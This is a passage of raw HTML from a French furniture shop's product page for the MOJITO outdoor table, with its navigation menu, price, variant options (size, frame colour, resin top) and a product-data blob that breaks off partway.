class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/60-tables"> <span itemprop="name">Tables</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/alma_structures-noir_vno/alma_dimensions_plateaux-o60_cm/alma_plateau_resine-marbre"> <span itemprop="name">Table pour terrasse MOJITO, piétement tulipe ou trompette aluminium peint, plateau résine rond ou carré, couleur et matière.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1490-alma_structures-noir_vno/1523-alma_dimensions_plateaux-o60_cm/3920-alma_plateau_resine-marbre"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Table pour terrasse MOJITO, piétement tulipe ou trompette aluminium peint, plateau résine rond ou carré, couleur et matière.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." title="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." itemprop="image" content="https://www.100chaises.fr/79237-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/79246-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/79246-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79246-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette couleur finition plateau résine pour table MOJITO." title="Palette couleur finition plateau résine pour table MOJITO." itemprop="image" content="https://www.100chaises.fr/79246-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/79247-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/79247-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79247-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette peinture finition piétement pour table MOJITO, au choix." title="Palette peinture finition piétement pour table MOJITO, au choix." itemprop="image" content="https://www.100chaises.fr/79247-large_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/79237-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79237-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" src="https://www.100chaises.fr/79237-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." title="Table pour CHR, MOJITO, piétement tulipe ou trompette en aluminium peint noir, plateau résine marbre blanc." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/79246-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79246-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" src="https://www.100chaises.fr/79246-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette couleur finition plateau résine pour table MOJITO." title="Palette couleur finition plateau résine pour table MOJITO." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/79247-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" data-image-large-src="https://www.100chaises.fr/79247-thickbox_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" src="https://www.100chaises.fr/79247-medium_default/table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.jpg" alt="Palette peinture finition piétement pour table MOJITO, au choix." title="Palette peinture finition piétement pour table MOJITO, au choix." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/817-80553-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html#/1490-alma_structures-noir_vno/1523-alma_dimensions_plateaux-o60_cm/3920-alma_plateau_resine-marbre"><div><div class="current-price"><span itemprop="price" class="product-price" content="481.7">481,70&nbsp;€ HT</span></div><div><span class="ttc-price" content="578.04">578,04&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="817" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-173"> <span class="form-control-label">Dimension plateau</span><div class="custom-select2"> <select id="group_173" data-product-attribute="173" name="group[173]" class="form-control form-control-select"><option value="1521" title="70x70 cm">70x70 cm</option><option value="1523" title="Ø60 cm" selected="selected">Ø60 cm</option><option value="1524" title="Ø70 cm">Ø70 cm</option><option value="1525" title="Ø80 cm">Ø80 cm</option><option value="1530" title="60x60 cm">60x60 cm</option> </select></div></div><div class="clearfix product-variants-item product-variants-item-174"> <span class="form-control-label">Structure</span><ul id="group_174"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Blanc-VB"> <input class="input-color" type="radio" data-product-attribute="174" name="group[174]" value="1482"> <span class="color texture" style="background-image: url(/img/co/1482.jpg)" ><span class="sr-only">Blanc-VB</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir-VNO"> <input class="input-color" type="radio" data-product-attribute="174" name="group[174]" value="1490" checked="checked"> <span class="color texture" style="background-image: url(/img/co/1490.jpg)" ><span class="sr-only">Noir-VNO</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Sable-VS"> <input class="input-color" type="radio" data-product-attribute="174" name="group[174]" value="1495"> <span class="color texture" style="background-image: url(/img/co/1495.jpg)" ><span class="sr-only">Sable-VS</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-415"> <span class="form-control-label">Plateau résine</span><ul id="group_415"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marbre"> <input class="input-color" type="radio" data-product-attribute="415" name="group[415]" value="3920" checked="checked"> <span class="color texture" style="background-image: url(/img/co/3920.jpg)" ><span class="sr-only">Marbre</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir"> <input class="input-color" type="radio" data-product-attribute="415" name="group[415]" value="3921"> <span class="color texture" style="background-image: url(/img/co/3921.jpg)" ><span class="sr-only">Noir</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Palissandre"> <input class="input-color" type="radio" data-product-attribute="415" name="group[415]" value="3922"> <span class="color texture" style="background-image: url(/img/co/3922.jpg)" ><span class="sr-only">Palissandre</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Wengé"> <input class="input-color" type="radio" data-product-attribute="415" name="group[415]" value="3923"> <span class="color texture" style="background-image: url(/img/co/3923.jpg)" ><span class="sr-only">Wengé</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="817-80553"/><input type="hidden" id="emarketing_product_name" value="Table pour terrasse MOJITO, piétement tulipe ou trompette aluminium peint, plateau résine rond ou carré, couleur et matière., ALMA - Structures - Noir-VNO, ALMA - Dimensions plateaux - Ø60 cm, ALMA - Plateau résine - Marbre"/><input type="hidden" id="emarketing_product_price" value="578.04"/><input type="hidden" id="emarketing_product_category" value="Tables"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-817" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p><span style="font-size:small;">Table pour terrasse et extérieur<strong> MOJITO</strong>, plateau rond ou carrée en résine de couleur uni ou aspect déco d'une épaisseur de </span><span style="font-size:small;">27 mm.</span><span style="font-size:small;">., chant plateau 30 mm., en polypropylène de haute qualité, extrêmement résistant aux chocs.</span><span style="font-size:small;"> </span><span style="font-size:small;"> Piétement colonne centrale type trompette ou tulipe en aluminium, base Ø550 mm.,&nbsp;finition peinture polyuréthane laqué avec vernis de protection. Adapté pour une utilisation en extérieur, idéal pour les bars et les clubs et bord de mer (milieu salin). Table très légère et facile à déplacer. Avec tampons plastiques de protection des sols.</span></p><p><span style="font-size:small;"><img src="https://www.100chaises.fr/img/cms/ALMA-MOJITO-S3940-dessin.jpg" alt="" width="516" height="173" /></span></p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;18&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;ALMA-MOJITO-S3940&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;578,04\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;80543&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2014-07-02 08:34:22&quot;,&quot;date_upd&quot;:&quot;2025-11-28 15:38:48&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Table pour terrasse MOJITO plateau rond ou carr\u00e9e r\u00e9sine. Pi\u00e9tement colonne centrale type trompette ou tulipe aluminium, peinture laqu\u00e9 + vernis de protection. Iid\u00e9al pour les bars et les clubs. Table tr\u00e8s l\u00e9g\u00e8re et facile \u00e0 d\u00e9placer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Table pour terrasse MOJITO, pied central tulipe ou trompette acier peint, plateau r\u00e9sine couleur&quot;,&quot;link_rewrite&quot;:&quot;table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur&quot;,&quot;name&quot;:&quot;Table pour terrasse MOJITO, pi\u00e9tement tulipe ou trompette aluminium peint, plateau r\u00e9sine rond ou carr\u00e9, couleur et mati\u00e8re.&quot;,&quot;description&quot;:&quot;&lt;p&gt;MOJITO table ronde ou carr\u00e9e pour CHR.&lt;\/p&gt;\n&lt;p&gt;Mojito est une table, design pour l&#039;ext\u00e9rieur au look moderne et intemporel. Son look branch\u00e9 cr\u00e9era une ambiance contemporaine sur votre terrasse. Meublez vos ext\u00e9rieurs avec Mojito, elle se d\u00e9cline en trois couleurs, autant de possibilit\u00e9s de cr\u00e9er votre d\u00e9cor ext\u00e9rieur. Cette table convient parfaitement aux espaces priv\u00e9s et publics. Disponible en trois hauteurs diff\u00e9rentes, d&#039;autre couleur possible sur commande.&lt;\/p&gt;\n&lt;p&gt;Cette table peut-\u00eatre \u00e9quip\u00e9e d&#039;un plateau type compact HPL \u00e9paisseur 10 mm., ou MDF peint \u00e9paisseur 25 mm., ou stratifi\u00e9 \u00e9paisseur 27 mm., vos demandes \u00e0 commandes@100chaises.fr&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt;Table pour terrasse et ext\u00e9rieur&lt;strong&gt; MOJITO&lt;\/strong&gt;, plateau rond ou carr\u00e9e en r\u00e9sine de couleur uni ou aspect d\u00e9co d&#039;une \u00e9paisseur de &lt;\/span&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt;27 mm.&lt;\/span&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt;., chant plateau 30 mm., en polypropyl\u00e8ne de haute qualit\u00e9, extr\u00eamement r\u00e9sistant aux chocs.&lt;\/span&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt; &lt;\/span&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt; Pi\u00e9tement colonne centrale type trompette ou tulipe en aluminium, base \u00d8550 mm.,\u00a0finition peinture polyur\u00e9thane laqu\u00e9 avec vernis de protection. Adapt\u00e9 pour une utilisation en ext\u00e9rieur, id\u00e9al pour les bars et les clubs et bord de mer (milieu salin). Table tr\u00e8s l\u00e9g\u00e8re et facile \u00e0 d\u00e9placer. Avec tampons plastiques de protection des sols.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:small;\&quot;&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/img\/cms\/ALMA-MOJITO-S3940-dessin.jpg\&quot; alt=\&quot;\&quot; width=\&quot;516\&quot; height=\&quot;173\&quot; \/&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:817,&quot;id_product&quot;:817,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:80553,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;tables&quot;,&quot;category_name&quot;:&quot;Tables&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/817-table-pour-terrasse-mojito-pietement-tulipe-ou-trompette-aluminium-peint-plateau-resine-couleur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:481.7,&quot;price_without_reduction&quot;:578.04,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;74 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Longueur&quot;,&quot;value&quot;:&quot;de 60 \u00e0 80 cm.&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;de 60 \u00e0 80 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Diam\u00e8tre \u00d8&quot;,&quot;value&quot;:&quot;60-70-80 cm.&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;13 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 